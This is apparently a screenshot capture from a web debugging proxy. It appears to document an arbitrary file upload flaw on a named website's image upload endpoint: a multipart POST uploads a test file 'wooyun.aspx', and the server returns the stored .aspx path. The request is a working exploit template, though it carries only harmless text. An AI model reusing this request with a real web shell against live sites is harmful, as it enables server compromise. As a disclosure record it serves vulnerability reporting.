 Browse Clear Cache TextWizard Tearoff MSDN Search... Online x
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.jdgzf.net/upload/Picture/?dir=image HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df1e4264021c
Accept-Encoding: gzip, deflate
Host: www.jdgzf.net
Content-Length: 217
Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=
-----------------------------7df1e4264021c
Content-Disposition: form-data; name="imgFile"; filename="wooyun.aspx"
Content-Type: application/octet-stream
wooyun test
-----------------------------7df1e4264021c--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Wed, 01 Apr 2015 02:47:34 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 3.0
Set-Cookie: ASP.NET_SessionId=1xwpkmw11pcmgl4e5dvd3lbw; path=/; HttpOnly
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 73
{"error":0,"url":"/Files/Temp/06ad83d9-3fcc-487b-9294-d2b2243d900c.aspx"}